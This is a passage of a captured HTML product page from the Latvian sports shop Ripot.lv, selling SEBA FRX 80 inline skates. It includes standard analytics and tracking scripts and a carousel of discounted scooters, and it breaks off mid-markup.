

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ripot.lv/en/products/seba-frx-80-rollers
body_size: 10932
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/favicon.png">

        <title>Skrejriteņi, Skrituļdēļi, Skrituļslidas, Aizsardzība, Apģērbi :: Ripot.lv</title>

        <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N2HSDVT');</script>
        <!-- End Google Tag Manager -->

        <!-- Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-710MEVXDQD"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-710MEVXDQD');
        </script>
        <!-- End Google Analytics -->

                
        <link href="https://fonts.googleapis.com/css?family=Bangers|Montserrat:300,400,500,600,700|Roboto:400,500,700|Rubik:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <link rel="stylesheet" href="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/jquery-ui.css">
        <link rel="stylesheet" href="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/jquery-ui.theme.min.css">
        <link rel="stylesheet" href="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/custom.css?v=224">
        <link rel="stylesheet" href="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/new-system.css?v=105">

        <!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '433607055113104');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=433607055113104&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

        <script async src="https://elizings.org/eitem"></script>
    </head>

    
    
                        
            <body data-cart-refresh-url="/refresh-cart" id="product">
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2HSDVT"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2HSDVT');</script>


        <div id="fb-root"></div>
        <script>
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            }
            (document, 'script', 'facebook-jssdk'));
        </script>
        <div class="backdrop"></div>

                    <div id="login-box">
                    <div id="login-box-inner">
                <div id="login-content">
                    <div id="login-inner-content">
                        <div id="login-featured-image">
                            <div id="login-featured-image-inner">
                                <img src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/member-logo2.png" alt="Login" />
                            </div>
                        </div>

                        <div id="login-fields">
                            <div class="close-login"></div>

                            <form id="login-form" data-redirect="/en/account/dashboard" action="/en/login-check" method="POST">
                                <div class="form-row heading-row">
                                    <h2>Login</h2>
                                </div>

                                <div class="form-row">
                                    <label for="login-email">Email</label>
                                    <input type="text" name="email" required class="form-control custom-input" placeholder="Enter email" />
                                </div>
                                
                                <div class="form-row">
                                    <label for="login-email">Password</label>
                                    <input type="password" name="password" required class="form-control custom-input" placeholder="Enter password" />
                                    <div class="forgot-password-wrapper">
                                        <button type="button" class="forgot-password-link">Forgot password?</button>
                                    </div>
                                </div>

                                <input type="hidden" name="_csrf_shop_security_token" value="DOhcYhb_cv0sn5_DCC49wLls3MkVbqKnkXs5WVCqU6k">

                                <div class="login-message login-success">
                                    Ielogošanās noritēja veiksmīgi, pārvirzu...
                                </div>
                                <div class="login-message login-error-message">
                                    E-pasts vai parole nav pareiza
                                </div>

                                <div class="form-row">                            
                                    <button type="submit" class="btn-secondary btn-loader-button">
                                        Submit
                                    </button>
                                </div>
                            </form>    
                            
                            <form id="forgot-password-form" action="/en/forgot-password" method="POST">
                                <input type="hidden" name="_csrf_shop_security_token" value="DOhcYhb_cv0sn5_DCC49wLls3MkVbqKnkXs5WVCqU6k">
                                
                                <div class="form-row heading-row">
                                    <h2>Forgot password</h2>
                                    <p>If you have forgotten your password, please enter your registered email address. We will send you a link to reset your password.</p>
                                </div>

                                <div class="form-row">
                                    <label for="login-email">Email</label>
                                    <input type="text"name="email" required class="form-control custom-input" placeholder="Enter email" />
                                </div>      

                                <div class="forgot-password-message forgot-error-message">
                                    Email not found
                                </div>

                                <div class="forgot-password-message forgot-success-password-message">
                                    An email with new password has been sent to your email
                                </div>

                                <div class="form-row">                            
                                    <button type="submit" class="btn-secondary btn-loader-button">Send link</button>
                                </div>

                                <div class="form-row">    
                                    <div class="text-center">
                                        <button type="button" class="btn-secondary" id="forgot-password-return">
                                            I remember my password, login
                                        </button>
                                    </div>   
                                </div>
                            </form>  
                        </div>
                    </div>
                </div>

                <div id="login-backdrop"></div>
            </div>
        </div>

        <header class="container">
            <nav class="navigation">
                <a href="/en/" class="logo mobile-logo" title="Ripot.lv">
                    <img src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/logo.png" height="40" alt="Ripot.lv">
                </a>
                <div class="top d-flex">
                    <div class="menu-item d-flex align-items-center">
                            <div class="language-dropdown dropdown">
        <button class="dropdown-toggle d-flex align-items-center" type="button" id="dropdownLanguageButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <span class="flag-icon en-flag"></span>en
        </button>
        <div class="dropdown-menu" aria-labelledby="dropdownLanguageButton">
                                                                            <a class="dropdown-item" href="/locale-switch/ru">
                        <span class="flag-icon ru-flag"></span>ru
                    </a>
                                                                <a class="dropdown-item" href="/locale-switch/lv">
                        <span class="flag-icon lv-flag"></span>lv
                    </a>
                                    </div>
    </div>


                        <ul class="d-flex align-items-center top-menu">
                            <li class="">    <a href="/en/page/warranty">Warranty</a>
</li>
                            <li class="">    <a href="/en/page/payment-and-delivery">Payment and delivery</a>
</li>
                            <li class="">    <a href="/en/page/b2b-shopping">B2B Shopping</a>
</li>
                            <li class="">    <a href="/en/page/faq">FAQ</a>
</li>
                        </ul>
                    </div>
                    <div class="menu-item menu-item-logo d-flex justify-content-center align-items-center">
                        <a href="tel:+37122330707" class="phone d-flex align-items-center">+371 22330707<span class="icon left-space"></span></a>
                        <a href="/en/" class="logo desktop-logo" title="Ripot.lv">
                            <img src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/logo.png" height="40" alt="Ripot.lv">
                        </a>
                        <a href="mailto:info@ripot.lv" class="email d-flex align-items-center"><span class="icon right-space"></span>info@ripot.lv</a>
                    </div>
                    <div class="menu-item d-flex align-items-center justify-content-end">
                        <form class="search__form search-visible-desktop" method="GET" action="/en/search">
                            <input type="search" class="search__input" name="q"  />
                            <button class="search__btn" type="submit"></button>
                        </form>
                        <ul class="d-flex align-items-center">
                            <li class="top-menu ">    <a href="/en/page/service">Service</a>
</li>
                            <li class="top-menu ">    <a href="/en/page/contacts">Contacts</a>
</li>
                            <li class="mini-cart">
                                                                    <div id="shopping-cart-wrapper" data-update-url="/en/update-quantity">
                                                                    


<a class="d-flex align-items-center mini-cart-link" href="#">
    
            0 Item 
     
    <span class="shopping-cart-icon"></span>
</a>

<div class="shopping-cart d-flex flex-column">
    <div class="shopping-cart-wrapper">
        <div class="cart-top">
            <div class="header d-flex justify-content-between">
                <div class="title">Your basket</div>
                <a href="#" class="close-cart">Close</a>
            </div>
            <div class="mini-product-list" data-form-action="/minicart-update">
                                    <div class="empty-cart text-center">
                        Your cart is empty.
                    </div>
                
            </div>
        </div>
        <div class="cart-footer text-center">
                                                                            
            <div id="eitem-button-placement"></div>
            <a href="/en/checkout/" class="btn btn-primary">Checkout</a>
        </div>
    </div>
</div>



                                </div>
                            </li>
                            <li class="profile-menu">
                                <button class="dropdown-toggle align-items-center d-flex profile-icon" id="profile-menu">Profile</button>
                                <div class="dropdown-menu" aria-labelledby="profile-menu">
                                    <ul>
                                                                                    <li>
                                                <a class="dropdown-item" href="/en/login" id="open-login-form">
                                                    Login
                                                </a>
                                            </li>
                                            <li class="sep"></li>
                                            <li>
                                                <a class="dropdown-item" href="/en/register">
                                                    Register
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </li>
                        </ul>
                        <div class="mobile-phone">
                            <a href="tel:+37122330707"></a>
                        </div>
                        <div class="mobile-menu-toggle visible-from-tablet">
                            <div class="menu-toggle-icon"></div>
                        </div>
                    </div>
                </div>

                <form class="search__form search-visible-tablet" method="GET" action="/en/search">
                    <input type="search" class="search__input" name="q"  />
                    <button class="search__btn" type="submit"></button>
                </form>

                <div class="menu">
                    <ul class="d-flex align-items-center justify-content-center">
                        


            
                                                        <li>
                                    <a href="/en/catalog/skrejriteni-en">
                        Scooters

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/deli-en">
                        Boards

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/skritulslidas-en">
                        Rollers

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/divriteni-en">
                        Bicycles

                                            </a>
                </li>
                                                            
                                                        <li>
                                    <a href="/en/catalog/clothes-en">
                        Clothes

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/aizsardzibas-elementi-en">
                        Protection

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/rezerves-dalas-en">
                        Service parts

                                            </a>
                </li>
                                                            
                                                        
    <li class="sale-menu-item">
        <a href="/en/sale">Sale</a>
    </li>


                    </ul>
                </div>

                <div class="mobile-menu">
                    <ul class="main-menu">
                        


            
                                                        <li>
                                    <a href="/en/catalog/skrejriteni-en">
                        Scooters

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/deli-en">
                        Boards

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/skritulslidas-en">
                        Rollers

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/divriteni-en">
                        Bicycles

                                            </a>
                </li>
                                                            
                                                        <li>
                                    <a href="/en/catalog/clothes-en">
                        Clothes

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/aizsardzibas-elementi-en">
                        Protection

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/rezerves-dalas-en">
                        Service parts

                                            </a>
                </li>
                                                            
                                                        
    <li class="sale-menu-item">
        <a href="/en/sale">Sale</a>
    </li>


                    </ul>
                    <div class="other-menu">
                        <ul>
                            <li class="">    <a href="/en/page/warranty">Warranty</a>
</li>
                            <li class="">    <a href="/en/page/payment-and-delivery">Payment and delivery</a>
</li>
                            <li class="">    <a href="/en/page/service">Service</a>
</li>
                            <li class="">    <a href="/en/page/b2b-shopping">B2B Shopping</a>
</li>
                            <li class="">    <a href="/en/page/delivery">Delivery</a>
</li>
                        </ul>
                    </div>
                    <div class="contact-info">
                        <div class="contact-title">    <a href="/en/page/contacts">Contacts</a>
</div>
                        <div class="d-flex justify-content-center align-items-center">
                            <a href="tel:+37122330707" class="phone d-flex align-items-center justify-content-center"><span class="icon"></span>+371 22330707</a>
                            <a href="mailto:info@ripot.lv" class="email d-flex align-items-center justify-content-center"><span class="icon"></span>info@ripot.lv</a>
                            <span class="footer-address phone d-flex align-items-center">Shop: Rīga, Lienes 12.</span>
                        </div>
                    </div>
                    <li class="d-flex soc-links align-items-center justify-content-center">
                        <a href="https://instagram.com/ripotlv?igshid=MzRlODBiNWFlZA==" target="_blank">Instagram</a>
                        <a href="https://www.tiktok.com/@ripotlv?_t=ZN-8s7hqLRRtZ9&_r=1" target="_blank">TikTok</a>
                    </li>
                </div>
            </nav>
        </header>

                <main class="product">
            <div class="d-flex align-items-start product-inner">
                <div class="product-column">
                    <div class="product-image-column d-flex justify-content-end">
                        <div class="product-images">
                            
                                        

    <div class="product-images-cover variant-element current-variant" data-variant-id="69385">
        <div class="single-product-slider">
                                            <div>
                    <img data-src="https://www.ripot.lv/media/cache/scooterman_homepage_taxon_image/df/63/578e09d0298b049d50fa12cd8e60.jpeg" alt="SEBA FRX 80 rollers" class="lazy" />
                </div>
                    </div>

        <div class="thumb-wrapper">
            <div class="thumbs">
                                                        <div class="slide">
                        <div class="item">
                            <img data-src="https://www.ripot.lv/media/cache/scooterman_single_product_thumbnail/df/63/578e09d0298b049d50fa12cd8e60.jpeg" alt="SEBA FRX 80 rollers" class="lazy">
                        </div>
                    </div>
                            </div>
        </div>
    </div>

                                    <div class="product-images-cover variant-element" data-variant-id="71156">
                <div class="single-product-slider">
                                                                    <div>
                            <img data-src="https://www.ripot.lv/media/cache/scooterman_homepage_taxon_image/df/63/578e09d0298b049d50fa12cd8e60.jpeg" alt="SEBA FRX 80 rollers" class="lazy" />
                        </div>
                                    </div>

                <div class="thumbs">
                                                                    <div class="slide">
                            <div class="item">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_single_product_thumbnail/df/63/578e09d0298b049d50fa12cd8e60.jpeg" alt="SEBA FRX 80 rollers" class="lazy">
                            </div>
                        </div>
                                    </div>
            </div>
                
                            
                        </div>
                    </div>
                    
                                    </div>

                <div class="product-column product-data-wrapper d-flex justify-content-start">
                    <div class="product-information">
                        <div class="product-header d-flex justify-content-between">
                            <div class="info">
                                <h1 class="product-title">
                                                                            <p class="product-brand">
                                            <span class="product-brand-inner-wrapper">
                                                <span class="product-brand-inner">
                                                                                                        <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/b0/e8/b1897f610199fd8317c731f6c43c.webp" alt="Seba" class="lazy" />
                                                </span>
                                            </span>
                                        </p>
                                                                        SEBA FRX 80 rollers
                                </h1>
                                                                    <h2 class="product-subtitle">The FRX 80 is the perfect skate to combine FReeride and FReestyle skating in only one model.</h2>
                                                            </div>
                        </div>

                        <div class="product-price-availability d-flex">
                            <div class="product-price">
                                                                    

<div class="variant-element current-variant price-option-element" data-price="10000" data-variant-id="69385">
    
       
                        €100
    
            
            <span class="old-price">
                                €180
    
                        
        </span>
    
    <div class="available-wrapper">
                    <div class="product__available">Available</div>
            <div class="not-available product__unavailable" style="display: none">Not available</div>
            </div>
</div>

            
                        

                   
                   
                                  
                <div class="size-element price-option-element" data-price="10000" data-size-id="69385">
                       
                                                        €100
    
                        
                                                            <span class="old-price">    €180
    </span>
                                                                                            

                    <div class="available-wrapper">
                                                    <div class="product__available">Available</div>
                            <div class="not-available product__unavailable" style="display: none">Not available</div>
                                            </div>
                </div>     
                   
                                  
                <div class="size-element price-option-element" data-price="11000" data-size-id="71156">
                       
                                                        €110
    
                        
                                                            <span class="old-price">    €180
    </span>
                                                                                            

                    <div class="available-wrapper">
                                                    <div class="product__available" style="display: none">Available</div>
                            <div class="not-available product__unavailable">Not available</div>
                                            </div>
                </div>     
                   
                                                                        </div>
                        </div>

                        

                                                    



<form name="sylius_add_to_cart" method="post" action="/add?productId=29307" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">

<div class="form-extra-data" style="display: none">
    <div class="item-id" data-value="29307"></div>
    <div class="item-name" data-value="SEBA FRX 80 rollers"></div>
    <div class="item-brand" data-value="Seba"></div>
    <div class="item-category" data-value="Rollers"></div>
</div>
<div class="color-wrapper d-flex">
            
        
                                                
                                                                                        
                      

                            
    
        <div class="colors-list-wrapper">
                      
            
            
                                                                
                                                                                                                    
                              

            <div class="desktop-colors-list">
                                                            <ul class="colors-list d-flex align-items-center">
                                                                                                  

                                                                
                                                                    <li class="product-card-colors-item">
                                                            <button style="display: none;" class="product-color-btn selected" data-instock="true" value="69385" type="button">
                                                            <div class="color-box-prd">
                                    <div class="around">
                                                                                    
                                            <span style="background:#f0f0f0;"></span>
                                                                                            <span style="background:#f0f0f0;"></span>
                                                                                                                        </div>
                                    <div class="small-around">
                                                                                    
                                            <span style="background:#f0f0f0;"></span>
                                                                                            <span style="background:#f0f0f0;"></span>
                                                                                                                        </div>
                                </div>
                            <div class="form-check">        <input type="radio" id="sylius_add_to_cart_cartItem_variant_0" name="sylius_add_to_cart[cartItem][variant]" required="required" class="form-check-input" value="seba-frx-80-black_1612625303" checked="checked" />
        <label class="form-check-label required" for="sylius_add_to_cart_cartItem_variant_0"></label></div>
                            </button>
                        </li>
                                                                    
                    
                      
                                      

                                                                
                    
                    
                      
                  
            </div>
    </div>
            </div>

<script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'SEBA FRX 80 rollers',
        'id': 29307,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>

    
    <div class="alert alert-danger d-none" data-js-add-to-cart="error"></div>

    <div class="product-add-to-cart">
                    <div id="eitem-button-placement"></div>
            <button type="submit" class="add-to-cart btn-secondary">Add to cart</button>
            </div>

                        <div class="variant-mulitple-element product-size-options " data-variant-ids="69385|71156">
                
                <select class="custom-selectric" autocomplete="off">
                                                             
                        <option value="seba-frx-80-black_1612625303" data-variant-id="69385" data-original-price="    €180
    " data-price="    €100
    " data-instock="true">37</option>
                                         
                        <option value="seba-frx-80-black-white-38" data-variant-id="71156" data-original-price="    €180
    " data-price="    €110
    " data-instock="false">38</option>
                                    </select>
                            </div>  
                
    
    <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
</form>


                                                <div class="description open-desc">
                            <div class="mobile-desc-close">
                                <h3>Description</h3>
                                <div class="close-text show">
                                    <span></span>
                                </div>
                            </div>
                            <div class="text-desc">
                                <p>The FRX is the best skate to start or to level up in all skating styles.</p>

<p>Thanks to their X2R rockerable frames, you just need to turn the axles to get more manoeuvrability to practice FReestyle or more stability for enjoy FReeride.</p>
                                                            </div>
                        </div>
                        
                                                
                            <div class="attribute-wrapper">
                                <h3>Technical characteristics</h3>
                                <div class="attributes">
                                                                            <div class="attribute-item">
                                            <div class="name">Brakes:</div>
                                            <div class="text">No
</div>
                                        </div>
                                                                            <div class="attribute-item">
                                            <div class="name">Materials:</div>
                                            <div class="text">Molded Plastic Shell and Cuff, Replaceable Abrasive Pads, 165mm Mount Spacing, FR X2R Series Frames
</div>
                                        </div>
                                                                            <div class="attribute-item">
                                            <div class="name">Category:</div>
                                            <div class="text">Freeride and Freestyle
</div>
                                        </div>
                                                                            <div class="attribute-item">
                                            <div class="name">Wheels:</div>
                                            <div class="text">Street King 80mm, 85A Wheels Full Profile
</div>
                                        </div>
                                                                            <div class="attribute-item">
                                            <div class="name">Bearings:</div>
                                            <div class="text">Twincam MW7 Bearings
</div>
                                        </div>
                                                                    </div>
                            </div>
                        
                        
                                            </div>
                </div>
            </div>

            <div class="product-slider-block container">
    
        <div class="product-slider-block container">
        <div class="block-title info">Products with discounts</div>
        <div class="product-slider owl-carousel owl-theme">
                                                <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Egret V3 Ten elektriskais skrejritenis',
        'id': 28678,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=28678" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="egret-v3-ten-elektriskais-skrejritenis">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/41/71/ff9da10cacdaab737293dc5ea983.png" alt="Egret" class="lazy" />
            </p>
                            <div class="sale-label"><span>-48%</span></div>
                        <a href="/en/products/egret-v3-ten-elektriskais-skrejritenis">
                <div class="variant-element current-variant" data-variant-id="68259">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p28678/68259/RMYbdRaoW0.jpg" alt="Egret V3 Ten elektriskais skrejritenis" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="28678"></div>
                <div class="item-name" data-value="Egret V3 Ten elektriskais skrejritenis"></div>
                <div class="item-brand" data-value="Egret"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                                                                    <input type="radio" name="sylius_add_to_cart[cartItem][variant]" required="required" class="form-check-input" value="egret-v3-ten-elektriskais-skrejritenis" checked="checked">
                                    </div>

        <div class="content" data-product-code="egret-v3-ten-elektriskais-skrejritenis">
            <a href="/en/products/egret-v3-ten-elektriskais-skrejritenis" class="title">Egret V3 Ten elektriskais skrejritenis</a>
                                                <div class="variant-element current-variant" data-variant-id="68259">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="85000" data-variant-id="68259">
                    
                                                                                                            €850
    
                                                                                                                                        <span class="old-price">    €1,650
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="68259" data-variant-ids="68259">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Micro Condor X3 elektriskais skrejritenis',
        'id': 28677,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=28677" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="micro-condor-x3-elektriskais-skrejritenis">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/3f/23/f4b4c96af6a97c0dbbbcdea00fc6.png" alt="Micro" class="lazy" />
            </p>
                            <div class="sale-label"><span>-48%</span></div>
                        <a href="/en/products/micro-condor-x3-elektriskais-skrejritenis-en">
                <div class="variant-element current-variant" data-variant-id="68258">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p28677/68258/LlFSSfEbQR.jpg" alt="Micro Condor X3 elektriskais skrejritenis" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="28677"></div>
                <div class="item-name" data-value="Micro Condor X3 elektriskais skrejritenis"></div>
                <div class="item-brand" data-value="Micro"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                                                                    <input type="radio" name="sylius_add_to_cart[cartItem][variant]" required="required" class="form-check-input" value="micro-condor-x3-elektriskais-skrejritenis" checked="checked">
                                    </div>

        <div class="content" data-product-code="micro-condor-x3-elektriskais-skrejritenis">
            <a href="/en/products/micro-condor-x3-elektriskais-skrejritenis-en" class="title">Micro Condor X3 elektriskais skrejritenis</a>
                                                <div class="variant-element current-variant" data-variant-id="68258">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="65000" data-variant-id="68258">
                    
                                                                                                            €650
    
                                                                                                                                        <span class="old-price">    €1,250
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="68258" data-variant-ids="68258">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Proto Custom Pro Scooter',
        'id': 30842,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=30842" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="ProtoCustomProScooter">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/2f/fd/f6b834201b8851a2aa7fc8c2ac71.png" alt="Ripot.lv" class="lazy" />
            </p>
                            <div class="sale-label"><span>-47%</span></div>
                        <a href="/en/products/proto-custom-pro-scooter">
                <div class="variant-element current-variant" data-variant-id="73315">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/81/ac/0a8252870a136a442174fd79516e.jpeg" alt="Proto Custom Pro Scooter" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="30842"></div>
                <div class="item-name" data-value="Proto Custom Pro Scooter"></div>
                <div class="item-brand" data-value="Ripot.lv"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                    </div>

        <div class="content" data-product-code="ProtoCustomProScooter">
            <a href="/en/products/proto-custom-pro-scooter" class="title">Proto Custom Pro Scooter</a>
                                                <div class="variant-element current-variant" data-variant-id="73315">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="40000" data-variant-id="73315">
                    
                                                                                                            €400
    
                                                                                                                                        <span class="old-price">    €761
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="73315" data-variant-ids="73315">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Fasen Custom Pro Scooter',
        'id': 31149,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=31149" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="GoldCustomProScooter_1756972585">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/2f/fd/f6b834201b8851a2aa7fc8c2ac71.png" alt="Ripot.lv" class="lazy" />
            </p>
                            <div class="sale-label"><span>-47%</span></div>
                        <a href="/en/products/fasen-custom-pro-scooter">
                <div class="variant-element current-variant" data-variant-id="74520">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/6a/34/0c4ab462a50f9cd46f4a9dcc8d5c.jpeg" alt="Fasen Custom Pro Scooter" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="31149"></div>
                <div class="item-name" data-value="Fasen Custom Pro Scooter"></div>
                <div class="item-brand" data-value="Ripot.lv"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                    </div>

        <div class="content" data-product-code="GoldCustomProScooter_1756972585">
